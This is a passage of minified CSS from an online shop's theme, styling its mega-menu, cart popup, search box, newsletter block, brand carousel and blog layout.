a:hover{color:#970500}.cbp-vertical-title{background-color:#000000;color:#ffffff;font-size:16px;line-height:45px;text-transform:uppercase}.cbp-vertical-title:hover{background-color:#282828;color:#ffffff}.cbp-hrmenu.cbp-vertical > ul{border-top:1px none #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:transparent}.cbp-vertical .cbp-legend{background-color:#CA5058;color:#ffffff}.cbp-vertical .cbp-legend .cbp-legend-arrow{color:#CA5058}.cbp-vertical > ul > li.cbp-hropen > a,.cbp-vertical > ul > li.cbp-hropen > a:hover{background-color:#fafafa;color:#000000}.cbp-vertical > ul > li > a,.cbp-vertical > ul > li > span.cbp-main-link{color:#666666;padding-top:20px;padding-bottom:20px;text-transform:uppercase;font-size:14px;border-top:1px solid #cecece}.cbp-vertical > ul > li > a .cbp-mainlink-icon,.cbp-vertical > ul > li > a .cbp-mainlink-iicon{font-size:14px;max-height:14px}.cbp-vertical-on-top .cbp-hrmenu.cbp-vertical > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > span.cbp-main-link{background-color:#af362a}.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a:hover{background-color:#970500}.cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li a{background-color:#F9F9F9;color:#777777}.cbp-hrmenu .cbp-submenu-it-indicator{color:#777777}.cbp-tabs-names li a:hover,.cbp-hrmenu .cbp-hrsub-tabs-names li.active a,.cbp-tabs-names li .cbp-inner-border-hider{background-color:#ffffff;color:#777777}.cbp-hrmenu li.active .cbp-submenu-it-indicator{color:#777777}#iqitmegamenu-mobile #iqitmegamenu-shower,#cbp-close-mobile{background-color:#970500;color:#ffffff;border:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-icon{color:#970500;background-color:#ffffff}.cbp-mobilesubmenu{background-color:#ffffff;color:#777777;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece}#iqitmegamenu-accordion{background-color:#ffffff;color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-accordion.cbp-spmenu > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{border-top:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px solid #cecece}.cbp-spmenu-vertical a{border-bottom:1px solid #cecece}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a,.cbp-spmenu a{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a:hover{color:#777777;background-color:#e5e5e5;padding-left:10px}.cbp-spmenu a:hover{color:#777777;background-color:#e5e5e5}#iqitmegamenu-accordion div.responsiveInykator{color:#777777;background-color:#ffffff}#shopping_cart{position:absolute;top:97px;left:0;padding:0;background:none;width:auto;display:block;color:#b9b9b9;padding:0 15px;line-height:34px;border:1px solid #e7e2e2;min-width:200px}body #shopping_cart > a{padding:0;background:none;width:auto;display:block;color:#999;font-family:Verdana;font-size:13px;height:34px}#shopping_cart:hover,#shopping_cart.hover{background:#ebebeb;z-index:11;color:#8b8b8b}body #shopping_cart:hover > a{color:#8b8b8b}#shopping_cart span{line-height:16px}#shopping_cart > a:first-child{display:block;overflow:hidden;font-size:13px}#shopping_cart > a b{font-weight:normal}#shopping_cart > a:first-child b{font-weight:normal}#shopping_cart > a:first-child:before{display:inline-block;font-size:23px;line-height:23px;color:white;padding-right:15px}#shopping_cart > a:first-child:after{display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#shopping_cart .ajax_cart_total{display:none !important}.cart_block .cart_block_list .remove_link{position:absolute;right:0;top:0;display:inline-block;margin:0;height:24px;width:24px}.svgic.svgic-cross{width:12px;height:12px;margin:4px 4px 0 4px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:inline-block;vertical-align:top;height:20px;border:2px solid transparent}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{border:2px solid #adacaa}.cart_block .cart-images{float:left;margin-right:20px;width:58px}.cart_block .cart-images img{width:100%;height:auto;border:1px solid #e2e2e2}.cart_block .cart-info{overflow:hidden;position:relative;margin-right:20px;padding-top:4px}.cart_block .cart-info .product-name{display:inline;line-height:16px}.cart_block .cart-info .product-name a{font-size:13px;line-height:16px;display:inline;font-family:Georgia;vertical-align:top}.cart_block .cart-info .quantity-formated{display:inline-block;text-transform:uppercase;font-size:10px;vertical-align:top;line-height:16px}.cart_block .cart-info .quantity-formated .quantity{font-size:12px}.cart_block dd,.cart_block dt{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block #cart_block_no_products{margin:0;padding:10px 20px}.cart_block #cart-prices .cart-prices-line{overflow:hidden;padding:0;line-height:14px}.cart_block #cart-prices .cart-prices-line.last-line{border:none;line-height:14px}.cart_block #cart-buttons{float:left;width:100px;padding:0}.cart_block #cart-buttons a{float:left;margin-bottom:10px;margin-right:10px}.cart_block #cart-buttons a#button_order_cart{margin-right:0}.cart_block #cart-buttons a#button_order_cart span{border-color:#73ca77}#header .cart_block{position:absolute;top:37px;left:-1px;z-index:100;display:none;height:auto;background:#f9f9f9;border:1px solid #e0e0e0;color:#666;width:260px;box-shadow:none;font-family:Verdana;line-height:16px}#header .cart_block a:hover,#header .cart_block a,#header .cart_block .product-atributes a,#header .cart_block .product-atributes a:hover,.cart_block a{color:#666}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#666;outline:none;text-decoration:none}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{font-style:italic;font-size:11px;line-height:14px}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block{display:none}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total,.cart_block #cart_block_wrapping_cost{float:right}body .cart_block #cart_block_shipping_cost,body .cart_block #cart_block_total{display:inline}.cart_block table#vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table#vouchers tr td{padding:2px}.cart_block table#vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table#vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:white;position:absolute;display:none;z-index:99999;width:700px;opacity:1;left:50%;margin-left:-350px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product h2{font-size:24px;line-height:26px;margin-bottom:10px}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #d6d4d4;padding:5px;float:left;margin-right:30px}#layer_cart .layer_cart_product .product-image-container img{width:100%;height:auto}#layer_cart .layer_cart_product .layer_cart_product_info{padding:0;overflow:hidden}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{color:#777;font-size:22px;line-height:30px;padding-bottom:20px;height:auto;display:block;line-height:30px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px;font-weight:normal}#layer_cart .layer_cart_cart{padding:0;position:relative}#layer_cart .layer_cart_cart h2{font-size:23px;color:#333;border-bottom:1px solid #d6d4d4;padding:15px 0;margin-bottom:15px}.layer_cart_cart .price{font-size:15px}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container .button{display:inline-block}#layer_cart .layer_cart_cart .button-container{width:100%;padding:20px 0 0 0}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:hover .svgic{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0;text-align:center}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}.cartImage{width:58px;float:left;display:inline-block;margin-right:11px}.cartImage img{width:58px}.cart_block .quantity-formated{display:inline-block;min-width:15px}#header .cart_block dt{overflow:hidden;margin-bottom:15px}.unvisible{display:none}#layer_cart .crossseling h2{font:400 23px/29px Georgia;color:#333333;border-bottom:1px solid #d6d4d4;padding-bottom:13px;margin-bottom:17px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}.cart-nbs-flexisel-container .flexisel-nav{position:absolute;top:10px;right:30px;width:7px;height:12px;cursor:pointer;background:url([data-uri]) no-repeat 0 0}.cart-nbs-flexisel-container .nbs-flexisel-nav-left{right:10px;transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.crosselling-item-wrapper{padding-right:30px}.crossseling-content .price{color:#c5988b;font-size:24px;line-height:29px}#blockcart_list .cart-nbs-flexisel-container{width:calc(100% + 25px)}.cart_block .block_content{padding:15px;overflow:hidden}.cart_block #cart_block_list dt a{line-height:18px;font-weight:normal}.cart_block .remove_link a,#pk_wishlist .ajax_cart_block_remove_link,.pk_favorites .remove{width:20px;height:20px}.cart_block .block_content p{padding-bottom:10px}.cart_block #cart-prices{width:130px;float:left;padding:0}.cart_block #cart-buttons #button_order_cart,.cart_block #cart-buttons .button_small{padding:0;width:100px;border:none;border-radius:0;text-align:center;font-size:14px;line-height:30px !important;color:#fff;margin-bottom:5px}.cart_block #cart-buttons .button_small{background:rgb(122,121,117)}#header .cart_block dl.products .price{display:block;float:none;line-height:20px;font-size:18px;padding-top:7px}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total{float:none;font-size:15px;font-weight:normal}.ajax_cart_shipping_cost{margin-right:-4px}.cart_block span.label{font-weight:normal;font-family:Georgia}.svgic.svgic-cart{width:17px;height:17px;margin:8px 5px 0 0;color:#b0adad}#header_user_info .svgic-login{display:none;margin-top:8px}#search_block_top{position:absolute;top:97px;right:0;border:1px solid #e7e2e2;height:34px;width:230px}#search_block_top #search_query_top{width:100%;height:100%;border:none;height:auto;position:absolute;padding:7px 0;text-indent:10px;color:#8a8989;font:normal 13px/20px Verdana;outline:0;background-color:transparent;z-index:1}#search_block_top .searchbutton{cursor:pointer;color:#ccc;border:none;background:none;position:absolute;top:0;right:0;width:20%;height:100%;z-index:2}#search_block_top .searchbutton:hover{background-color:#c5988b;color:#fff}.searchbutton .svgic{width:19px;height:19px;margin:0;cursor:pointer}#white_bg .searchbutton:hover .svgic{color:#fff}.ac_loading{background:url([data-uri]) no-repeat 80% 50% !important}body .ac_results{border:1px solid #eee;margin:1px 0 0 -1px}.ac_results li.ac_even,.ac_results li.ac_over{background-color:#fbfbfb}.ac_results li.ac_odd{background:white}.ac_results li:hover{background:#e1e1e1}.ac_results li{padding:0 10px;font-weight:normal;color:#686666;font-size:13px;line-height:22px;cursor:pointer}.ac_results li img{width:30%;display:block;float:left;margin:10px 5% 10px 0}.prname{display:block;margin-top:10px;font-size:15px;line-height:22px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Georgia}.prname strong{color:#d10202}.prPrice{font-size:17px;font-weight:bold}.catalog_mode .prPrice{display:none}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#crossselling h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#HOOK_SHOPPING_CART #crossselling div.productscategory_h2{line-height:20px;font-size:20px;padding:0 0 15px 0;border-style:none;font-style:normal;margin:0}#crossselling li{float:left}#crossselling li a.lnk_img{display:block}#crossselling li a img{border:1px solid #ccc}#crossselling li p.product_name{text-align:center}#crossselling_list{overflow:hidden}#HOOK_SHOPPING_CART #crossselling ul,#crossselling ul{list-style:none}#HOOK_SHOPPING_CART #crossselling ul li{border:0 none;margin-left:0;padding:0;text-align:center;float:left;width:164px}#HOOK_SHOPPING_CART #crossselling ul li a{display:block;width:162px}#HOOK_SHOPPING_CART #crossselling ul li a:hover{box-shadow:none}#HOOK_SHOPPING_CART #crossselling ul li span,#HOOK_SHOPPING_CART #crossselling .product_name a{color:#757575;display:block;height:35px;overflow:hidden;margin:8px 0;font-size:14px}#HOOK_SHOPPING_CART #crossselling .product_name a:hover{color:#757575;text-decoration:none}#HOOK_SHOPPING_CART #crossselling .price{position:relative;height:29px;font-size:24px;line-height:29px;margin:0;overflow:auto}#HOOK_SHOPPING_CART .wrap_indent{padding:11px 29px 18px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}#crossselling_list,#HOOK_SHOPPING_CART .white_bg_bord{position:relative}#crossselling_list .nbs-flexisel-inner{overflow:hidden;margin:0 auto}#crossselling li a img{border-color:#e6e6e6}.content_only #crossselling_list .flexisel-nav:hover{background-color:#ccc}h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#productscategory{overflow:auto}#productscategory_list{overflow:hidden;float:left;width:96%}#productscategory_list ul{list-style-type:none;margin:0 0 0 18px}#productscategory_list li{float:left;margin:0 9px;padding:0 5px}@media screen and (-webkit-min-device-pixel-ratio:0){#productscategory_list li{margin:0 7px}}#productscategory_list li a.lnk_img{display:block}#productscategory_list li a img{border:1px solid #e6e6e6}#productscategory_list li p.product_name{text-align:center}#productscategory_noscroll{height:120px;width:100%;margin-bottom:30px}#productscategory_scroll_left,#productscategory_scroll_right{text-indent:-3000px;display:block;width:9px;height:18px;float:left;margin-top:30px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.expo-visions.com/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}#pk_customlinks{float:left}#pk_customlinks ul{list-style:none}#pk_customlinks li{position:relative;padding:0 10px;margin-right:15px}#pk_customlinks li a{color:#333;font-family:Verdana;line-height:36px;font-size:13px}#pk_customlinks .pk_account li a{line-height:18px}#pk_customlinks li:hover a{color:#FFF}#pk_customlinks li a:hover{text-decoration:none;color:#bbb}#pk_customlinks .dd_container{display:none;position:absolute;top:36px;left:0;border:none;width:250px;text-align:left;z-index:9999}#pk_customlinks > ul > li:hover *{color:#FFF}#pk_customlinks > ul > li > a:hover{color:#fff !important}#pk_customlinks li .indent{padding:10px;color:#fff}#pk_customlinks li ul{list-style-type:none;margin:0}#pk_customlinks li span{line-height:20px;display:inline-block;margin-bottom:5px}#pk_customlinks li a span{line-height:14px;margin:0}#pk_customlinks li ul li,#pk_customlinks li dl dt{width:auto;display:block;padding:5px 0;margin:5px 0 0 0 !important;float:none;overflow:hidden;position:relative}#pk_customlinks li ul li:first-child,#pk_customlinks li dl dt:first-child{margin:0}#pk_customlinks .content_img img{width:63px;height:auto;float:left}#pk_customlinks .text_desc{float:left;width:140px;margin-left:10px}#pk_customlinks .text_desc a,#pk_customlinks .favoritelist a{display:block;color:#fff;font-size:11px;line-height:14px}#pk_customlinks .text_desc a:hover,#pk_customlinks .favoritelist a:hover{color:#eee}#pk_customlinks .text_desc .price{color:#fff;font-size:14px;line-height:18px}#pk_customlinks .remove,#pk_customlinks .ajax_cart_block_remove_link{position:absolute;top:-20px;right:-20px}#pk_customlinks li ul li:hover .remove,#pk_customlinks li ul li:hover .ajax_cart_block_remove_link,#pk_customlinks li dl dt:hover .ajax_cart_block_remove_link{top:0;right:0}#pk_wishlist .text_desc a,#pk_wishlist .text_desc span{display:inline}li.no-products,dt.no-products{font-style:italic;line-height:20px !important;margin:0}li.pk_wishlist{margin:0}#pk_customlinks .svgic{display:none;margin-right:7px;width:15px;height:15px;margin-top:10px}#manufacturersCarousel{overflow:hidden;position:relative}.manuf-indent{padding-right:30px}#manufacturersCarousel ul li{border:0 none;margin-left:0;padding:0;float:left;width:200px;text-align:center}#manufacturersCarousel ul li a{display:block;width:calc(100% - 14px);background:#efedeb;overflow:hidden;padding:7px;text-align:center}#manufacturersCarousel ul li a:hover{background:#e1e1e1}#manufacturersCarousel ul li span{line-height:30px;font-size:14px}#manufacturersCarousel ul li img{max-width:100%;width:auto;height:auto;opacity:0.9;cursor:pointer;border:1px solid #e5e5e5}#manufacturersCarousel ul li img:hover{opacity:1}#manufacturersCarousel .flexisel-nav{position:absolute;top:25px;z-index:9;background:#f9f9f9;width:40px;height:40px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-left{left:-50px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-right{right:-50px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-left{left:2px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-right{right:2px}.mnf-nbs-flexisel-container{position:relative;max-width:100%}#manufacturersCarousel .nbs-flexisel-inner{width:calc(100% + 30px)}#newsletter_block_ext{margin-bottom:0}#newsletter_block_ext .col{width:290px;height:230px;margin-right:20px;border:1px solid #e0e0e0;padding:1px;overflow:hidden;position:relative}.soc_img,.newsletter_img{position:absolute;top:0;left:0;width:100%;height:auto}#newsletter_block_ext .col.promo{margin-right:0}#newsletter_block_ext .col.promo img{width:100%;height:auto}#newsletter_block_ext .col .content{position:relative;border:1px solid #e0e0e0;width:calc(100% - 2px);height:calc(100% - 2px);overflow:hidden}#newsletter_block_ext .col .indent{padding:70px 20px 20px}#newsletter_block_ext .col h4{background:none;text-transform:none;font-weight:normal;text-shadow:none;padding:0;color:#3a3a3c;font-size:25px;margin-bottom:15px}#newsletter_block_ext .col p{color:#6b6b6b;font-size:16px;line-height:21px;text-shadow:none;margin-bottom:20px;display:none}#newsletter_block_ext .col.social ul{padding-top:10px}.newsletter_soc li{width:53px;height:53px;margin:0 5px;border:1px solid #e0e0e0;background-color:#FFF;padding:0}.social .newsletter_soc a{display:block;margin:1px;border:1px solid #e0e0e0;padding:0 !important;height:calc(100% - 4px);color:#a3a099}.newsletter_soc a:hover{color:#FFF}#newsletter_block_ext .col.social ul li a .svgic{width:20px;height:20px;margin-top:15px}form.newsletter_form{width:270px;height:38px;background:#f9f9f9;border:1px solid #e0e0e0}form.newsletter_form .ind{padding:6px 7px 6px 10px}form.newsletter_form input{border:none;outline:none}#newsletter_block_ext{overflow:hidden}#newsletter_block_ext p{padding:0}#newsletter_block_ext .inputNew{height:25px;width:184px;border:none;font:normal 15px/25px Verdana;color:#aeadad;margin:0;background-color:transparent}#newsletter_block_ext .nwltr .warning_inline{color:#f00}#newsletter_block_ext .nwltr .success_inline{color:#0c9b01}@media (min-width:1170px){#newsletter_block_ext .col{width:366px;margin-right:30px}}.ph_simpleblog{width:100%}.ph_simpleblog .ph_row,.ph_simpleblog:after,.ph_simpleblog:before{content:"";display:table}.ph_simpleblog .ph_col{float:left;padding-left:15px;padding-right:15px}.ph_simpleblog .ph_row{margin-left:-15px;margin-right:-15px;width:100%}.ph_simpleblog .ph_row:after,.ph_simpleblog .ph_row:before{content:"";display:table}.ph_simpleblog .ph_row:after{clear:both}.ph_simpleblog .ph_col_2{width:50%}.ph_simpleblog .ph_col_3{width:33%}.ph_simpleblog .ph_col_4{width:25%}.ph_simpleblog .ph_cat_description{margin:15px 0 40px;padding:8px 7px;color:#000;background:#f0f0f0;border-left:3px solid #333}.ph_simpleblog figure{margin:0}.ph_simpleblog h1{border:1px solid #dedede;border-width:1px 0;padding:20px 0}.ph_simpleblog .img-responsive{max-width:100%}.ph_simpleblog.simpleblog-related-posts h2,.ph_simpleblog.simpleblog-home h2,.ph_simpleblog.simpleblog-recent h2,.ph_simpleblog.simpleblog-category h2{margin:10px 0;padding:0}.ph_simpleblog.simpleblog-related-posts .post-additional-info span,.ph_simpleblog.simpleblog-home .post-additional-info span,.ph_simpleblog.simpleblog-category .post-additional-info span{display:block}.ph_simpleblog.simpleblog-related-posts p,.ph_simpleblog.simpleblog-home p,.ph_simpleblog.simpleblog-recent p,.ph_simpleblog.simpleblog-category p{padding-bottom:10px}.ph_simpleblog.simpleblog-related-posts p.title_block,.ph_simpleblog.simpleblog-home p.title_block,.ph_simpleblog.simpleblog-recent p.title_block,.ph_simpleblog.simpleblog-category p.title_block{padding-bottom:6px;margin-bottom:10px}.ph_simpleblog.simpleblog-related-posts .img-responsive,.ph_simpleblog.simpleblog-home .img-responsive,.ph_simpleblog.simpleblog-recent .img-responsive,.ph_simpleblog.simpleblog-category .img-responsive{transition:opacity 1s ease}.ph_simpleblog.simpleblog-related-posts .img-responsive:hover,.ph_simpleblog.simpleblog-home .img-responsive:hover,.ph_simpleblog.simpleblog-recent .img-responsive:hover,.ph_simpleblog.simpleblog-category .img-responsive:hover{opacity:.6}.ph_simpleblog.simpleblog-related-posts .post-item,.ph_simpleblog.simpleblog-home .post-item,.ph_simpleblog.simpleblog-recent .post-item,.ph_simpleblog.simpleblog-category .post-item{margin-bottom:10px;float:left}.ph_simpleblog.simpleblog-single .post-additional-info{margin-bottom:10px}.ph_simpleblog .post-additional-info{padding:5px;margin:10px 0 0;background:#efefef;color:#333;width:100%}#ph_simpleblog_categories{clear:left}.ph_simpleblog h1{font-size:22px;padding:10px 0 20px;border:none;margin:0}.ph_simpleblog .ph_cat_description{margin:0 0 20px 0;border:none;background:none;padding:0;font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog .post-additional-info{padding:0;margin:0;background:none;width:150px;float:left;margin-right:20px}.ph_simpleblog .post-info{float:left;width:517px}.ph_simpleblog .post-info p,.ph_simpleblog .post-content p{font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog.simpleblog-category .post-item{margin-bottom:20px}.ph_simpleblog .post-item figure{margin-bottom:30px}.ph_simpleblog .ph_col{clear:both;margin:0 0 40px 0;padding:0}.ph_simpleblog .ph_row{padding:0;margin:0}.ph_simpleblog .post-item figure img{display:block}#left_column .ph_row.blogpost-list-feat .post-item figure img{width:100%}.blog-post-data > span,.simpleblog-single .post-additional-info > span{font-family:Georgia;font-style:italic;font-size:13px;color:#999;line-height:13px;display:block;margin-bottom:15px;padding-left:24px}.ph_simpleblog .blog-date,.ph_simpleblog .blog-post-likes{width:70px;height:70px;float:left;background-color:#e2786a;color:#FFF;font-size:18px;text-align:center;line-height:24px;margin-right:1px}.blog-post-likes div,.blog-post-likes{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blog-main-image{display:block;position:relative}.ph_simpleblog .blog-date div{padding-top:10px}.ph_simpleblog .blog-date{margin:0}.ph_simpleblog .blog-date span{text-transform:uppercase;display:block}.post-author{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .post-category a{color:#999}.ph_simpleblog .post-category{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .blog-post-likes{background-color:#7e7d79;cursor:pointer}body .ph_simpleblog .post-tags{background:url([data-uri]) no-repeat 5px 2px}.ph_simpleblog.simpleblog-home .post-tags,.ph_simpleblog.simpleblog-single .post-tags{padding:0;text-indent:24px}.ph_simpleblog .blog-post-data{padding-top:18px;clear:both}.ph_simpleblog .post-item h2,.ph_simpleblog.simpleblog-single h1{font-size:30px;line-height:32px;margin:0;padding-bottom:20px;padding-top:0}.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item,.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:30px}.ph_simpleblog .ph_col.ph_col_2{clear:none;position:relative}.ph_simpleblog .ph_col.ph_col_2 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_2 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_2 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_2 .post-additional-info{position:absolute;top:0;left:0}.ph_simpleblog .ph_col.ph_col_3{clear:none}.ph_simpleblog .ph_col.ph_col_3 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_3:nth-child(3n+3) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_3 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_3 .post-info{width:100%}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-post-likes{display:none}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_3 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_3 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col.ph_col_4{clear:none}.ph_simpleblog .ph_col.ph_col_4 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_4:nth-child(4n+4) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_4 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_4 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_4 .blog-post-likes{display:none}.ph_simpleblog .ph_col.ph_col_4 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_4 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_4 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog .ph_col.ph_col_4 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog .ph_col.ph_col_4 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col_medium .blog-info{width:70px;float:left;margin-right:10px}.ph_simpleblog .ph_col_medium .post-item{width:637px;float:left}.ph_simpleblog .ph_col_medium .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_medium .post-additional-info{margin:0;width:100%;padding:0}.ph_simpleblog .ph_col_medium .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_medium{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.ph_simpleblog .ph_col_medium .post-info{width:100%;float:none}.ph_simpleblog .ph_col_medium .post-item{margin-bottom:0}.ph_simpleblog .ph_col_small .post-item{width:100%;margin-bottom:0}.ph_simpleblog .ph_col_small .post-item figure{width:320px;float:left;margin-right:30px;position:relative}.ph_simpleblog .ph_col_small .blog-info{position:absolute;top:0;left:0;width:70px}.ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;width:auto;float:none;margin-right:0}.ph_simpleblog .ph_col_small .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_small .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_small .blog-date{margin:0;border:none}.ph_simpleblog .ph_col_small .post-info{float:left;width:367px}.ph_simpleblog 